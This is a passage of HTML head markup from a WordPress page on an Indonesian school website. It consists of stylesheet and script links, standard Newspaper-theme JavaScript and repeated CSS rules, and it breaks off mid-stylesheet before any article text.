<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/posts/7116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/cerita-pak-agus-tk-sekolah-islam-tugasku/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=7116' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"e1c62619e1","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"e1c62619e1","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7116};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c92d1f2bdd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
